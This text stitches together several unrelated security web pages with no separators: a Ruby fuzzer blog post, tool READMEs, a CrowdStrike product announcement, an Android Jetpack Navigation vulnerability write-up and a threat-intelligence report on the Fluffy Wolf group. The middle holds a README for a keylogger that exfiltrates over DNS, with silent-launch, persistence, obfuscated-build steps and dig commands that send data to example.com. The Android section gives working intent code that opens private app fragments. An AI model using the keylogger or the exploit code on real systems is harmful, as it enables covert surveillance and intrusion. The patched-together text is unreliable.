Using a foreign function interface (FFI) like Ruby-FFI is one possibility. However, FFIs are generally used to go the other direction: calling C/C++ code from Ruby. Ruby C extensions seem like another possibility, but we still need to figure out a way to pass arbitrary Ruby code to a C extension. After much digging around in the Ruby C extension API, we discovered the rb_proc_call function. This function allowed us to use Ruby C extensions to bridge the gap between Ruby code and the libFuzzer C/C++ implementation.
In Ruby, a Proc is “an encapsulation of a block of code, which can be stored in a local variable, passed to a method or another Proc, and can be called. Proc is an essential concept in Ruby and a core of its functional programming features.” Perfect, this is exactly what we needed. In Ruby, all lambda functions are also Procs, so we can write fuzzing harnesses like the following:
In this example, the json_target lambda function is passed to Ruzzy.fuzz. Behind the scenes Ruzzy uses two language features to bridge the gap between Ruby code and a C interface: Ruby Procs and C function pointers. First, Ruzzy calls LLVMFuzzerRunDriver with a function pointer. Then, every time that function pointer is invoked, it calls rb_proc_call to execute the Ruby target. This allows the C/C++ fuzzing engine to repeatedly call the Ruby target with fuzzed data. Considering the example above, since all lambda functions are Procs, this accomplishes the goal of calling arbitrary Ruby code from a C/C++ library.
As with all good, high-level overviews, this is an oversimplification of how Ruzzy works. You can see the exact implementation in cruzzy.c.
Compiling Ruby C extensions with libFuzzer
Before we proceed, it’s important to understand that there are two Ruby C extensions we are considering: the Ruzzy C extension that hooks into the libFuzzer fuzzing engine and the Ruby C extensions that become our fuzzing targets. The previous section discussed the Ruzzy C extension implementation. This section discusses Ruby C extension targets. These are third-party libraries that use Ruby C extensions that we’d like to fuzz.
To fuzz a Ruby C extension, we need a way to compile the extension with libFuzzer and its associated sanitizers. Compiling C/C++ code for fuzzing requires special compile-time flags, so we need a way to inject these flags into the C extension compilation process. Dynamically adding these flags is important because we’d like to install and fuzz Ruby gems without having to modify the underlying code.
The mkmf, or MakeMakefile, module is the primary interface for compiling Ruby C extensions. The gem install process calls a gem-specific Ruby script, typically named extconf.rb, which calls the mkmf module. The process looks roughly like this:
Unfortunately, by default mkmf does not respect common C/C++ compilation environment variables like CC, CXX, and CFLAGS. However, we can force this behavior by setting the following environment variable: MAKE="make --environment-overrides". This tells make that environment variables override Makefile variables. With that, we can use the following command to install Ruby gems containing C extensions with the appropriate fuzzing flags:
The gem we’re installing is msgpack, an example of a gem containing a C extension component. Since it deserializes binary data, it makes a great fuzzing target. From here, if we wanted to fuzz msgpack, we would create an msgpack fuzzing harness and initiate the fuzzing process.
If you’d like to find more fuzzing targets, searching GitHub for extconf.rb files is one of the best ways we’ve found to identify good C extension candidates.
Adding coverage support for pure Ruby code
Instead of Ruby C extensions, what if we want to fuzz pure Ruby code? That is, Ruby projects that do not contain a C extension component. If modifying install-time functionality via lengthy, not-officially-supported environment variables is a hacky solution, then what follows is not for the faint of heart. But, hey, a working solution with a little artistic freedom is better than no solution at all.
First, we need to cover the motivation for coverage support. Fuzzers derive some of their “smarts” from analyzing coverage information. This is a lot like code coverage information provided by unit and integration tests. While fuzzing, most fuzzers prioritize inputs that unlock new code branches. This increases the likelihood that they will find crashes and bugs. When fuzzing Ruby C extensions, Ruzzy can punt coverage instrumentation for C code to Clang. With pure Ruby code, we have no such luxury.
While implementing Ruzzy, we discovered one supremely useful piece of functionality: the Ruby Coverage module. The problem is that it cannot easily be called in real time by C extensions. If you recall, Ruzzy uses its own C extension to pass fuzz harness code to LLVMFuzzerRunDriver. To implement our pure Ruby coverage “smarts,” we need to pass in Ruby coverage information to libFuzzer in real time as the fuzzing engine executes. The Coverage module is great if you have a known start and stop point of execution, but not if you need to continuously gather coverage information and pass it to libFuzzer. However, we know the Coverage module must be implemented somehow, so we dug into the Ruby interpreter’s C implementation to learn more.
Enter Ruby event hooking. The TracePoint module is the official Ruby API for listening for certain types of events like calling a function, returning from a routine, executing a line of code, and many more. When these events fire, you can execute a callback function to handle the event however you’d like. So, this sounds great, and exactly like what we need. When we’re trying to track coverage information, what we’d really like to do is listen for branching events. This is what the Coverage module is doing, so we know it must exist under the hood somewhere.
Fortunately, the public Ruby C API provides access to this event hooking functionality via the rb_add_event_hook2 function. This function takes a list of events to hook and a callback function to execute whenever one of those events fires. By digging around in the source code a bit, we find that the list of possible events looks very similar to the list in the TracePoint module:
If you keep digging, you’ll notice a distinct lack of one type of event: coverage events. But why? The Coverage module appears to be handling these events. If you continue digging, you’ll find that there are in fact coverage events, and that is how the Coverage module works, but you don’t have access to them. They’re defined as part of a private, internal-only portion of the Ruby C API:
That’s the bad news. The good news is that we can define the RUBY_EVENT_COVERAGE_BRANCH event hook ourselves and set it to the correct, constant value in our code, and rb_add_event_hook2 will still respect it. So we can use Ruby’s built-in coverage tracking after all! We can feed this data into libFuzzer in real time and it will fuzz accordingly. Discussing how to feed this data into libFuzzer is beyond the scope of this post, but if you’d like to learn more, we use SanitizerCoverage’s inline 8-bit counters, PC-Table, and data flow tracing.
There’s just one more thing.
During our testing, even though we added the correct event hook, we still weren’t successfully hooking coverage events. The Coverage module must be doing something we’re not seeing. If we call Coverage.start(branches: true), per the Coverage documentation, then things work as expected. The details here involve a lot of sleuthing in the Ruby interpreter source code, so we’ll cut to the chase. As best we can tell, it appears that calling Coverage.start, which effectively calls Coverage.setup, initializes some global state in the Ruby interpreter that allows for hooking coverage events. This initialization functionality is also part of a private, internal-only API. The easiest solution we could come up with was calling Coverage.setup(branches: true) before we start fuzzing. With that, we began successfully hooking coverage events as expected.
Having coverage events included in the standard library made our lives a lot easier. Without it, we may have had to resort to much more invasive and cumbersome solutions like modifying the Ruby code the interpreter sees in real time. However, it would have made our lives even easier if hooking coverage events were part of the official, public Ruby C API. We’re currently tracking this request at trailofbits/ruzzy#9.
Again, the information presented here is a slight oversimplification of the implementation details; if you’d like to learn more, then cruzzy.c and ruzzy.rb are great places to start.
Find more Ruby bugs with Ruzzy
We faced some interesting challenges while building this tool and attempted to hide much of the complexity behind a simple, easy to use interface. When using the tool, the implementation details should not become a hindrance or an annoyance. However, discussing them here in detail may spur the next fuzzer implementation or step forward in the fuzzing community. As mentioned previously, the Atheris and Jazzer posts were a great inspiration to us, so we figured we’d pay it forward.
Building the tool is just the beginning. The real value comes when we start using the tool to find bugs. Like Atheris for Python, and Jazzer for Java before it, Ruzzy is an attempt to bring a higher level of software assurance to the Ruby community. If you find a bug using Ruzzy, feel free to open a PR against our trophy case with a link to the issue.
If you’d like to read more about our work on fuzzing, check out the following posts:
Noia is a web-based tool whose main aim is to ease the process of browsing mobile applications sandbox and directly previewing SQLite databases, images, and more. Powered by frida.re.
Please note that I'm not a programmer, but I'm probably above the median in code-savyness. Try it out, open an issue if you find any problems. PRs are welcome.
Installation & Usage
npm install -g noia
noia
Features
Explore third-party applications files and directories. Noia shows you details including the access permissions, file type and much more.
View custom binary files. Directly preview SQLite databases, images, and more.
Search application by name.
Search files and directories by name.
Navigate to a custom directory using the ctrl+g shortcut.
Download the application files and directories for further analysis.
The increase in cloud adoption has been met with a corresponding rise in cybersecurity threats. Cloud intrusions escalated by a staggering 75% in 2023, with cloud-conscious cases increasing by 110%. Amid this surge, eCrime adversaries have become the top threat actors targeting the cloud, accounting for 84% of adversary-attributed cloud-conscious intrusions.
For large enterprises that want to maintain the agility of the cloud, it’s often difficult to ensure DevOps teams consistently scan images for vulnerabilities before deployment. Unscanned images could potentially leave critical applications exposed to a breach. This gap in security oversight requires a solution capable of assessing containers already deployed, particularly those with unscanned images or without access to the registry information.
Recognizing this need, cloud security leader CrowdStrike has enhanced its CrowdStrike Falcon® Cloud Security capabilities to ensure organizations can protect their cloud workloads throughout the entire software development lifecycle and effectively combat adversaries targeting the cloud. Today we’re releasing two new features to help security and DevOps teams secure everything they build in the cloud.
Assess Images for Risks Before Deployment
We have released Falcon Cloud Security Image Assessment at Runtime (IAR) along with additional policy and registry customization tools.
While pre-deployment image scanning is essential, organizations that only focus on this aspect of application development may create a security gap for containers that are deployed without prior scanning or lack registry information. These security gaps are not uncommon and could be exploited if left unaddressed.
IAR will address this issue by offering:
Continuous security posture: By assessing images at runtime, organizations can maintain a continuous security posture throughout the software development lifecycle, identifying and mitigating threats in real time even after containers are deployed.
Runtime vulnerability and malware detection: IAR identifies vulnerabilities, malware and secrets, providing a holistic view of the security health of containers. This will help organizations take preventative actions on potential threats to their containers.
Comprehensive coverage: If containers are launched with unscanned images, or if the registry information is unavailable, IAR provides the flexibility to fully secure containers by ensuring that none go unchecked. This enhancement widens the coverage for DevOps teams utilizing image registries, extending CrowdStrike’s robust pre-runtime security capabilities beyond the already supported 16 public registries — the most of any vendor in the market.
Figure 1. Kubernetes and Containers Inventory Dashboard in the Falcon Cloud Security console (click to enlarge)
IAR is developed for organizations with specific data privacy constraints — for example, those with strict regulations around sharing customer data. Recognizing these challenges, IAR provides a local assessment that enables customers to conduct comprehensive image scans within their own environments. This addresses the critical need for privacy and efficiency by allowing organizations to bypass the limitations of cloud-based scanning solutions, which are unable to conduct scans at the local level.
Further, IAR helps boost operational efficiency at times when customers don’t want to modify or update their CI/CD pipelines to accommodate image assessment capabilities. Its runtime vulnerability scanning enhances container security and eliminates the need for direct integration with an organization’s CI/CD pipeline. This ensures organizations can perform immediate vulnerability assessments as containers start up, examining not only operating system flaws but also package and application-level vulnerabilities. This real-time scanning also enables the creation of an up-to-date software bill of materials (SBOM), a comprehensive inventory of all components along with their security posture.
A Better Approach to Preventing Non-Compliant Containers and Images
Teams rely on the configuration of access controls within registries to effectively manage permissions for cloud resources. Without proper registry filtering, organizations cannot control who has access to specific data or services within their cloud infrastructure.
Additionally, developer and security teams often lack the flexibility and visibility to understand where and how to find container images that fall out of security compliance when they have specific requirements like temporary exclusions. These problems can stem from using disparate tools and/or lacking customized rule-making and filtering within their cloud security tools. Security teams then must also be able to relay the relevant remediation steps to developer owners to quickly update the image. These security gaps, if left unchecked, can lead to increased risk and slow down DevSecOps productivity.
Figure 2. Image Assessment policy exclusions in the Falcon Cloud Security console (click to enlarge)
To that end, we are also announcing new image assessment policies and registry filters to improve the user experience, accelerate team efficiency and stop breaches.
These enhancements will address issues by offering:
Greater control: Enhanced policy exclusion writing tools offer greater control over security policies, allowing organizations to more easily manage access, data and services within their cloud infrastructure while giving the owners of containers and assets the visibility to address areas most critical to them so they can focus on what matters.
Faster remediation for developers: Using enhanced image assessment policies, developers will be able to more quickly understand why a policy has failed a container image and be able to rapidly address issues before they can pose a greater security risk.
Maintain Image Integrity: By creating new policies and rules, security administrators will be able to ensure only secure images are built or deployed.
Scalability: As businesses grow and evolve, so do their security needs. CrowdStrike’s customizable cloud policies are designed to scale seamlessly, ensuring security measures remain effective and relevant regardless of organizational size or complexity.
These enhancements are designed to improve container image security, reduce the risks associated with non-compliance, and improve the collaboration and responsiveness of security and developer teams. These changes continue to build on the rapid innovations across Falcon Cloud Security to stop breaches in the cloud.
Delivered from the AI-native CrowdStrike Falcon Platform
The release of IAR and new policy enhancements are more than just incremental updates — they represent a shift in container security. By integrating security measures throughout the entire lifecycle of a container, from its initial deployment to its active phase in cloud environments, CrowdStrike is not just responding to the needs of the modern DevSecOps landscape but anticipating them, offering a robust, efficient and seamless solution for today’s security challenges.
Unlike other vendors that may offer disjointed security components, CrowdStrike’s approach integrates elements across the entire cloud infrastructure. From hybrid to multi-cloud environments, everything is managed through a single, intuitive console within the AI-native CrowdStrike Falcon® platform. This unified cloud-native application protection platform (CNAPP) ensures organizations achieve the highest standards of security, effectively shielding against breaches with an industry-leading cloud security solution. The IAR feature, while pivotal, is just one component of this comprehensive CNAPP approach, underscoring CrowdStrike’s commitment to delivering unparalleled security solutions that meet and anticipate the adversaries’ attacks on cloud environments.
During the review, you will engage in a one-on-one session with a cloud security expert, evaluate your current cloud environment, and identify misconfigurations, vulnerabilities and potential cloud threats.
skytrack is a command-line based plane spotting and aircraft OSINT reconnaissance tool made using Python. It can gather aircraft information using various data sources, generate a PDF report for a specified aircraft, and convert between ICAO and Tail Number designations. Whether you are a hobbyist plane spotter or an experienced aircraft analyst, skytrack can help you identify and enumerate aircraft for general purpose reconnaissance.
What is Planespotting & Aircraft OSINT?
Planespotting is the art of tracking down and observing aircraft. While planespotting mostly consists of photography and videography of aircraft, aircraft informationgathering and OSINT is a crucial step in the planespotting process. OSINT (Open Source Intelligence) describes a methodology of using publicy accessible data sources to obtain data about a specific subject — in this case planes!
Aircraft Information
Tail Number 🛫
Aircraft Type ⚙️
ICAO24 Designation 🔎
Manufacturer Details 🛠
Flight Logs 📄
Aircraft Owner ✈️
Model 🛩
Much more!
Usage
To run skytrack on your machine, follow the steps below:
skytrack features three main functions for aircraft information
gathering and display options. They include the following:
Aircraft Reconnaissance & OSINT
skytrack obtains general information about the aircraft given its tail number or ICAO designator. The tool sources this information using several reliable data sets. Once the data is collected, it is displayed in the terminal within a table layout.
PDF Aircraft Information Report
skytrack also enables you the save the collected aircraft information into a PDF. The PDF includes all the aircraft data in a visual layout for later reference. The PDF report will be entitled "skytrack_report.pdf"
Tail Number to ICAO Converter
There are two standard identification formats for specifying aircraft: Tail Number and ICAO Designation. The tail number (aka N-Number) is an alphanumerical ID starting with the letter "N" used to identify aircraft. The ICAO type designation is a six-character fixed-length ID in the hexadecimal format. Both standards are highly pertinent for aircraft
reconnaissance as they both can be used to search for a specific aircraft in data sources. However, converting them from one format to another can be rather cumbersome as it follows a tricky algorithm. To streamline this process, skytrack includes a standard converter.
Further Explanation
ICAO and Tail Numbers follow a mapping system like the following:
ICAO address N-Number (Tail Number)
a00001 N1
a00002 N1A
a00003 N1AA
You can learn more about aircraft registration numbers [here](https://www.faa.gov/licenses_certificates/aircraft_certification/aircraft_registry/special_nnumbers)
:warning: Converter only works for USA-registered aircraft
These tools excel at lightweight exfiltration and persistence, properties which will prevent detection. It uses DNS tunelling/exfiltration to bypass firewalls and avoid detection.
Server
Setup
The server uses python3.
To install dependencies, run python3 -m pip install -r requirements.txt
Starting the Server
To start the server, run python3 main.py
usage: dns exfiltration server [-h] [-p PORT] ip domain

positional arguments:
  ip
  domain

options:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  port to listen on
By default, the server listens on UDP port 53. Use the -p flag to specify a different port.
ip is the IP address of the server. It is used in SOA and NS records, which allow other nameservers to find the server.
domain is the domain to listen for, which should be the domain that the server is authoritative for.
Registrar
On the registrar, you want to change your domain's namespace to custom DNS.
Point them to two domains, ns1.example.com and ns2.example.com.
Add records that make point the namespace domains to your exfiltration server's IP address.
This is the same as setting glue records.
Client
Linux
The Linux keylogger is two bash scripts. connection.sh is used by the logger.sh script to send the keystrokes to the server. If you want to manually send data, such as a file, you can pipe data to the connection.sh script. It will automatically establish a connection and send the data.
logger.sh
# Usage: logger.sh [-options] domain
# Positional Arguments:
#   domain: the domain to send data to
# Options:
#   -p path: give path to log file to listen to
#   -l: run the logger with warnings and errors printed
To start the keylogger, run the command ./logger.sh [domain] && exit. This will silently start the keylogger, and any inputs typed will be sent. The && exit at the end will cause the shell to close on exit. Without it, exiting will bring you back to the non-keylogged shell. Remove the &> /dev/null to display error messages.
The -p option will specify the location of the temporary log file where all the inputs are sent to. By default, this is /tmp/.
The -l option will show warnings and errors. Can be useful for debugging.
logger.sh and connection.sh must be in the same directory for the keylogger to work. If you want persistance, you can add the command to .profile to start on every new interactive shell.
connection.sh
Usage: command [-options] domain
Positional Arguments:
  domain: the domain to send data to
Options:
  -n: number of characters to store before sending a packet
Windows
Build
To build keylogging program, run make in the windows directory. To build with reduced size and some amount of obfuscation, make the production target. This will create the build directory for you and output to a file named logger.exe in the build directory.
make production domain=example.com
You can also choose to build the program with debugging by making the debug target.
make debug domain=example.com
For both targets, you will need to specify the domain the server is listening for.
Sending Test Requests
You can use dig to send requests to the server:
dig @127.0.0.1 a.1.1.1.example.com A +short send a connection request to a server on localhost.
dig @127.0.0.1 b.1.1.54686520717569636B2062726F776E20666F782E1B.example.com A +short send a test message to localhost.
Replace example.com with the domain the server is listening for.
Protocol
Starting a Connection
A record requests starting with a indicate the start of a "connection." When the server receives them, it will respond with a fake non-reserved IP address where the last octet contains the id of the client.
The following is the format to follow for starting a connection: a.1.1.1.[sld].[tld].
The server will respond with an IP address in following format: 123.123.123.[id]
Concurrent connections cannot exceed 254, and clients are never considered "disconnected."
Exfiltrating Data
A record requests starting with b indicate exfiltrated data being sent to the server.
The following is the format to follow for sending data after establishing a connection: b.[packet #].[id].[data].[sld].[tld].
The server will respond with [code].123.123.123
id is the id that was established on connection. Data is sent as ASCII encoded in hex.
code is one of the codes described below.
Response Codes
200: OK
If the client sends a request that is processed normally, the server will respond with code 200.
201: Malformed Record Requests
If the client sends an malformed record request, the server will respond with code 201.
202: Non-Existant Connections
If the client sends a data packet with an id greater than the # of connections, the server will respond with code 202.
203: Out of Order Packets
If the client sends a packet with a packet id that doesn't match what is expected, the server will respond with code 203. Clients and servers should reset their packet numbers to 0. Then the client can resend the packet with the new packet id.
204 Reached Max Connection
If the client attempts to create a connection when the max has reached, the server will respond with code 204.
Dropped Packets
Clients should rely on responses as acknowledgements of received packets. If they do not receive a response, they should resend the same payload.
Side Notes
Linux
Log File
The log file containing user inputs contains ASCII control characters, such as backspace, delete, and carriage return. If you print the contents using something like cat, you should select the appropriate option to print ASCII control characters, such as -v for cat, or open it in a text-editor.
Non-Interactive Shells
The keylogger relies on script, so the keylogger won't run in non-interactive shells.
Windows
Repeated Requests
For some reason, the Windows Dns_Query_A always sends duplicate requests. The server will process it fine because it discards repeated packets.
The androidx.fragment.app.Fragment class available in Android allows creating parts of application UI (so-called fragments). Each fragment has its own layout, lifecycle, and event handlers. Fragments can be built into activities or displayed within other fragments, which lends flexibility and modularity to app design.
Android IPC (inter-process communication) allows a third-party app to open activities exported from another app, but it does not allow it to open a fragment. To be able to open a fragment, the app under attack needs to process an incoming intent, and only then will the relevant fragment open, depending on the incoming data. In other words, it is the developer that defines which fragments to make available to a third-party app and implements the relevant handling.
The Navigation library from the Android Jetpack suite facilitates work with fragments. The library contains a flaw that allows a malicious actor to launch any fragments in a navigation graph associated with an exported activity.
Android Jetpack Navigation
Navigation component refers to the interactions that allow users to navigate across, into, and back out from the different pieces of content within an application. The Navigation component handles diverse navigation use cases, from straightforward button clicks to more complex patterns, such as app bars and the navigation drawer.
Let’s describe some basic definitions:
Navigation graph – an XML resource that contains all navigation-related information in one centralized location. This includes all of the individual content areas within your app, called destinations, as well as the possible paths that a user can take through your app.
app:startDestination – is an attribute that specifies the destination that is launched by default when the user first opens the app.
The navigation host is an empty container where destinations are swapped in and out as a user navigates through your app. A navigation host must derive from NavHost. The Navigation component’s default NavHost implementation, NavHostFragment, handles swapping fragment destinations.
val pendingIntent = NavDeepLinkBuilder(context)
    .setGraph(R.navigation.nav_graph)
    .setDestination(R.id.android)
    .setArguments(args)
    .createPendingIntent()
As we review the createPendingIntent method, we eventually find that it calls the fillInIntent method listed below:
for (destination in destinations) {
	val destId = destination.destinationId
	val arguments = destination.arguments
	val node = findDestination(destId)
	if (node == null) {
		val dest = NavDestination.getDisplayName(context, destId)
		throw IllegalArgumentException(
                    "Navigation destination $dest cannot be found in the navigation graph $graph"
                )
	}
	for (id in node.buildDeepLinkIds(previousDestination)) {
		deepLinkIds.add(id)
		deepLinkArgs.add(arguments)
	}
	previousDestination = node
}
val idArray = deepLinkIds.toIntArray()
intent.putExtra(NavController.KEY_DEEP_LINK_IDS, idArray)
intent.putParcelableArrayListExtra(NavController.KEY_DEEP_LINK_ARGS, deepLinkArgs)
The buildDeepLinkIds method builds an array that contains the hierarchy from the root (or the destination specified as a parameter) down to the destination that calls this method. This code shows a fragment ID array and an argument array for each fragment being added to the intent’s extra data.
Now, let’s consider the mechanism of handling an incoming deep link: the NavController.handleDeeplink method. The text below is taken from the method description:
Checks the given Intent for a Navigation deep link and navigates to the deep link if present. This is called automatically for you the first time you set the graph if you’ve passed in an Activity as the context when constructing this NavController, but should be manually called if your Activity receives new Intents in Activity.onNewIntent.
The handleDeeplink method is called every time a NavHostFragment is created.
Part of the call stack
Part of the call stack
Part of the call stack
The method itself is fairly bulky, so we will only focus on a few details.
public open fun handleDeepLink(intent: Intent?): Boolean {
        ...
        var deepLink = try {
            extras?.getIntArray(KEY_DEEP_LINK_IDS)
        }
        ...
        if (deepLink == null || deepLink.isEmpty()) {
            val matchingDeepLink = _graph!!.matchDeepLink(NavDeepLinkRequest(intent))
            if (matchingDeepLink != null) {
                val destination = matchingDeepLink.destination
                deepLink = destination.buildDeepLinkIds()
                deepLinkArgs = null
                val destinationArgs = destination.addInDefaultArgs(matchingDeepLink.matchingArgs)
                if (destinationArgs != null) {
                    globalArgs.putAll(destinationArgs)
                }
            }
        }
        if (deepLink == null || deepLink.isEmpty()) {
            return false
        }
The method returns false if the incoming intent does not contain a deepLink fragment ID array or does not contain a deep link that corresponds to the deep links created by the app. Otherwise, the following code is executed:
...
val args = arrayOfNulls<Bundle>(deepLink.size)
for (index in args.indices) {
	val arguments = Bundle()
	arguments.putAll(globalArgs)
	if (deepLinkArgs != null) {
		val deepLinkArguments = deepLinkArgs[index]
		if (deepLinkArguments != null) {
			arguments.putAll(deepLinkArguments)
		}
	}
	args[index] = arguments
}

...

for (i in deepLink.indices) {
    val destinationId = deepLink[i]
    val arguments = args[i]
    val node = if (i == 0) _graph else graph!!.findNode(destinationId)
    if (node == null) {
        val dest = NavDestination.getDisplayName(context, destinationId)
        throw IllegalStateException(
            "Deep Linking failed: destination $dest cannot be found in graph $graph"
        )
    }
    if (i != deepLink.size - 1) {
        // We're not at the final NavDestination yet, so keep going through the chain
        if (node is NavGraph) {
            graph = node
            // Automatically go down the navigation graph when
            // the start destination is also a NavGraph
            while (graph!!.findNode(graph.startDestinationId) is NavGraph) {
                graph = graph.findNode(graph.startDestinationId) as NavGraph?
            }
        }
    } else {
        // Navigate to the last NavDestination, clearing any existing destinations
        navigate(
            node,
            arguments,
            NavOptions.Builder()
                .setPopUpTo(_graph!!.id, true)
                .setEnterAnim(0)
                .setExitAnim(0)
                .build(),
            null
        )
    }
}
In other words, the method tries each ID received in the deepLink array, one by one. If the ID matches a navigation graph that can be reached from the current one, it replaces the current graph with the new one or else ignores it. At the end of the method, the app navigates to the last ID in the array by using the navigate method.
All of the above suggests that the handleDeeplink method processes extra data regardless of whether the specific fragment uses the deep link mechanism.
Test app
The application contains one exported activity that implements a navigation graph.
The navigation bar alllows navigating to the home, stack, and deferred fragments. The stack contains the FirstFragment and SecondFragment fragments that can be alternated by tapping a button. The deferred fragment contains a FragmentContainerView layout with a new navigation graph.
The mobile_navigation graph
The mobile_navigation graph
The mobile_navigation graph
The deferred_navigation graph
The deferred_navigation graph
The deferred_navigation graph
App demo
Exploitation
Opening one fragment
The app under attack contains the PrivateFragment fragment, which is added to the mobile_navigation graph. It cannot be navigated to via an action or deep link, and this fragment is not called anywhere in the application code. Nevertheless, a third-party app can open the fragment by using the code given below.
val graphs = mapOf("mobile_navigation" to 2131230995,"deferred_navigation" to 2131230865)
val fragments = mapOf("private" to 2131231042,
    "first" to 2131231039,
    "second" to 2131231043,
    "private_deferred" to 2131230921)
val fragmentIds = intArrayOf(graphs["mobile_navigation"]!!,fragments["private"]!!)
val b1 = Bundle()
Intent().apply{
	setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
	putExtra("android-support-nav:controller:deepLinkExtras", b1)
	putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it) }
Easy navigation
Fragment stack
The library enables navigation while creating a stack of several fragments. To do this, an Intent.FLAG_ACTIVITY_NEW_TASK flag needs to be added to the intent. Starting with version 2.4.0, you can pass an individual set of arguments to each fragment.
var deepLinkArgs = extras?.getParcelableArrayList<Bundle>(KEY_DEEP_LINK_ARGS)
...
val args = arrayOfNulls<Bundle>(deepLink.size)
        for (index in args.indices) {
            val arguments = Bundle()
            arguments.putAll(globalArgs)
            if (deepLinkArgs != null) {
                val deepLinkArguments = deepLinkArgs[index]
                if (deepLinkArguments != null) {
                    arguments.putAll(deepLinkArguments)
                }
            }
            args[index] = arguments
        }
...

        if (flags and Intent.FLAG_ACTIVITY_NEW_TASK != 0) {
            // Start with a cleared task starting at our root when we're on our own task
            if (!backQueue.isEmpty()) {
                popBackStackInternal(_graph!!.id, true)
            }
            var index = 0
            while (index < deepLink.size) {
                val destinationId = deepLink[index]
                val arguments = args[index++]
                val node = findDestination(destinationId)
                if (node == null) {
                    val dest = NavDestination.getDisplayName(
                        context, destinationId
                    )
                    throw IllegalStateException(
                        "Deep Linking failed: destination $dest cannot be found from the current " +
                            "destination $currentDestination"
                    )
                }
                navigate(
                    node, arguments,
                    navOptions {
                        anim {
                            enter = 0
                            exit = 0
                        }
                        val changingGraphs = node is NavGraph &&
                            node.hierarchy.none { it == currentDestination?.parent }
                        if (changingGraphs && deepLinkSaveState) {
                            // If we are navigating to a 'sibling' graph (one that isn't part
                            // of the current destination's hierarchy), then we need to saveState
                            // to ensure that each graph has its own saved state that users can
                            // return to
                            popUpTo(graph.findStartDestination().id) {
                                saveState = true
                            }
                            // Note we specifically don't call restoreState = true
                            // as our deep link should support multiple instances of the
                            // same graph in a row
                        }
                    }, null
                )
            }
            return true
        }
Below is the application code that creates a stack of four fragments from the bottom up: first, second, second, second.
val fragmentIds = intArrayOf(graphs["mobile_navigation"]!!,fragments["first"]!!,fragments["second"]!!,fragments["second"]!!,fragments["second"]!!)
val b1 = Bundle().apply{putString("textFirst","application")}
val b2 = Bundle().apply{putString("textSecond","exploit")}
val b3 = Bundle().apply{putString("textSecond","from")}
val b4 = Bundle().apply{putString("textSecond","Hello")}
val bundles = arrayListOf<Bundle>(Bundle(),b1,b2,b3,b4)
Intent().apply{
	setFlags(Intent.FLAG_ACTIVITY_NEW_TASK)
	setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
	putExtra("android-support-nav:controller:deepLinkArgs", bundles)
	putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it)}
Fragment stack navigation
Deferred navigation
Normally, a malicious actor can only navigate to the graphs that were nested into the original navigation graph with the help of an <include> tag. Still, we discovered a way to make further graphs accessible.
As mentioned above, the handleDeeplink method is called every time an instance of NavHostFragment is created.
So if, while using the application within one activity, we navigate to a fragment that contains a new FragmentContainerView with a navigation graph of its own, the application calls the handleDeeplink method again. We can define an ID array that is invalid for the first time the method is called when opening the application, but when we navigate to the sought-for FragmentContainerView, the array becomes valid, and the application navigates to the required fragment. The code below implements deferred navigation to the private fragment that only opens when navigating to the deferred fragment from the navigation bar:
val fragmentIds = intArrayOf(graphs["deferred_navigation"]!!,fragments["private_deferred"]!!)
val b1 = Bundle()
Intent().apply{
	setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
	putExtra("android-support-nav:controller:deepLinkExtras", b1)
	putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it)}
Fragment identifiers
If the androidx.navigation library is not obfuscated, the following Frida script can fetch all graph and fragment IDs in runtime:
function getFragments()
{
    Java.choose("androidx.navigation.NavGraph",
    {
        onMatch: function(instance)
        {
            console.log("Graph with id="+instance.id.value, instance);
            console.log("Fragments:\n"+instance.nodes.value+"\n");
        },
        onComplete: function() {}
    });
}
Statically, IDs can be obtained from the R.id class.
Getting IDs with jadx-gui
Getting IDs with jadx-gui
Getting IDs with jadx-gui
Conclusion
A malicious actor can use a specially crafted intent to navigate to any fragment in the navigation graph in any given order, even if not intended by the application. This disrupts application logic and opens new entry points due to the possibility of defining arguments for each fragment.
Google considers this not a vulnerability but an error in the documentation. Therefore, all the company did to address this was add the following text:
Caution: This APIs allows deep linking to any screen in your app, even if that screen does not support any implicit deep links. You should follow the Conditional Navigation page to ensure that screens that require login conditionally redirect users to those screens when you reach that screen via a deep link.
The group has adopted a simple yet effective approach to gain initial access: phishing emails with an executable attachment. This way, Fluffy Wolf establishes remote access, steals credentials, or exploits the compromised infrastructure for mining.
The BI.ZONE Threat Intelligence team has detected a previously unknown cluster, dubbed Fluffy Wolf, whose activity can be traced back to 2022. The group uses phishing emails with password-protected archive attachments. The archives contain executable files disguised as reconciliation reports. They are used to deliver various tools to a compromised system, such as Remote Utilities (legitimate software), Meta Stealer, WarZone RAT, or XMRig miner.
Key findings
Phishing emails remain an effective method of intrusion: at least 5% of corporate employees download and open hostile attachments.
Threat actors continue to experiment with legitimate remote access software to enhance their arsenal with new tools.
Malware-as-a-service programs and their cracked versions are expanding the threat landscape in Russia and other CIS countries. They also enable attackers with mediocre technical skills to advance attacks successfully.
The campaign
One of the latest campaigns began with the attackers sending out phishing emails, pretending to be a construction firm (fig. 1). The message titled Reports to sign had an archive with the password included in the file name.
Fig. 1. Phishing email
The archive contained a file Akt_Sverka_1C_Doc_28112023_PDF.com (a reconciliation report) that downloaded and installed Remote Utilities (a remote access tool) and launched Meta Stealer.
When executed, the malicious file performed the following actions:
replicated itself in the directory C:\Users\[user]\AppData\Roaming, for example, as Znruogca.exe(specified in the configuration)
created a Znruogca registry key with the value equal to the replicated file path, in the registry section HKCU\Software\Microsoft\Windows\CurrentVersion\Run to run the malware after system reboot
launched the Remote Utilities loader that delivers the payload from the C2 server
started a copy of the active process and injected Meta Stealer’s payload into it
The Remote Utilities installer is an NSIS (Nullsoft Scriptable Install System) that copies program modules to C:\ProgramData\TouchSupport\Bin and runs the Remote Utilities executable—wuapihost.exe.
Remote Utilities is a legitimate remote access tool that enables a threat actor to gain complete control over a compromised device. Thus, they can track the user’s actions, transmit files, run commands, interact with the task scheduler, etc. (fig. 2).
Fig. 2. Remote Utilities official website
Meta Stealer is a clone of the popular RedLine stealer which is frequently used in attacks against organizations in Russia and other CIS countries. Among others, this stealer was employed by the Sticky Wolf cluster.
The stealer can be purchased on underground forums and the official Telegram channel (fig. 3)
Fig. 3. Message in the Telegram channel
